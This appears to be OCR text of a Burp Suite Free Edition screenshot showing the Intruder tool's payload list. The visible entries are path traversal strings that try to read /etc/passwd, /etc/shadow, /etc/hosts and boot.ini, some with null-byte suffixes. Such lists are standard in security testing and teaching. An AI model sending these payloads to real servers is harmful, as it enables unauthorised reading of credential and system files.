 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
2 × 3 × ...
Target Positions Payloads Options
Payload set: 1 Payload count: 68
Payload type: Simple list Request count: 68
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
../../../../../../../../../../../../etc/hosts%00
../../../../../../../../../../../../etc/hosts
../../boot.ini
/../../../../../../../../%2A
../../../../../../../../../../../../etc/passwd%00
../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../etc/shadow%00
../../../../../../../../../../../../etc/shadow
/../../../../../../../../../../etc/passwd^^
/../../../../../../../../../../etc/shadow^^
Add Enter a new item
Add from list ... [Pro version only]